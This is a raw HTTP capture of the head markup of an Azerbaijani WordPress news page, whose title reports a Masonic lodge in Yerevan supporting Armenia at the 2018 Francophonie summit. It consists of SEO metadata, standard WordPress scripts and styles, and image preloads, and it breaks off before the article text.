

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/mason-lojasi-ir%C9%99vanda-isgalci-olk%C9%99y%C9%99-aciq-d%C9%99st%C9%99k-verdi-foto/
body_size: 17677
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mason lojası İrəvanda işğalçı ölkəyə açıq dəstək verdi - FOTO - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/mason-lojasi-irəvanda-isgalci-olkəyə-aciq-dəstək-verdi-foto/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mason lojası İrəvanda işğalçı ölkəyə açıq dəstək verdi - FOTO - Müstəqil Az" />
	<meta property="og:description" content="Böyük ustad müavini: “Aprel döyüşlərindən sonra Frankofoniya sammitinin Ermənistanda keçirilməsi rəmzi məna daşıyır&#8230;” İrəvanda keçirilən 17-ci  Frankofoniya sammiti çərçivəsində “..." />
	<meta property="og:url" content="https://www.mustaqil.az/mason-lojasi-irəvanda-isgalci-olkəyə-aciq-dəstək-verdi-foto/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-10-14T19:37:09+00:00" />
	<meta property="og:image" content="http://moderator.az/fotobaza/orta/199549.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#article","isPartOf":{"@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Mason lojası İrəvanda işğalçı ölkəyə açıq dəstək verdi &#8211; FOTO","datePublished":"2018-10-14T19:37:09+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/"},"wordCount":383,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#primaryimage"},"thumbnailUrl":"http://moderator.az/fotobaza/orta/199549.jpg","inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/","url":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/","name":"Mason lojası İrəvanda işğalçı ölkəyə açıq dəstək verdi - FOTO - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#primaryimage"},"thumbnailUrl":"http://moderator.az/fotobaza/orta/199549.jpg","datePublished":"2018-10-14T19:37:09+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#primaryimage","url":"http://moderator.az/fotobaza/orta/199549.jpg","contentUrl":"http://moderator.az/fotobaza/orta/199549.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Mason lojası İrəvanda işğalçı ölkəyə açıq dəstək verdi &#8211; FOTO"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Mason lojası İrəvanda işğalçı ölkəyə açıq dəstək verdi &#8211; FOTO Şərh Qidalandırıcısı" href="https://www.mustaqil.az/mason-lojasi-ir%c9%99vanda-isgalci-olk%c9%99y%c9%99-aciq-d%c9%99st%c9%99k-verdi-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/31561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=31561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmason-lojasi-ir%25c9%2599vanda-isgalci-olk%25c9%2599y%25c9%2599-aciq-d%25c9%2599st%25c9%2599k-verdi-foto%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/27/turkdilli-ermeni.jpg"><link rel="preload" as="image" href="https://muasirmedia.az/wp-content/uploads/2026/01/7213c75d-7650-4fc1-82b5-a4ce88b4c496.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/05/22/aygun-kazimova.jpg"><link rel="preload" as="image" href="https://axar.az/media/2025/01/31/pasinyan-yeni.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/623298991_25691834407092754_4754736929979602663_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=BUg9y4N9P6YQ7kNvwFF-1oC&#038;_nc_oc=AdnF3T4-0-328hDWFk-eclv38a-oeGEXBNSOOAiHpAN-fBALVSLEjFg3ElG6_d9bAFk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=hpm5esXq30V0v-MuBbWaWw&#038;oh=00_Afquyb-u8Z2PuRDurQTPI3b5rJkVFt-8Y8UBJmI4aFQvFg&#038;oe=697F79AC"><link rel="preload" as="image" 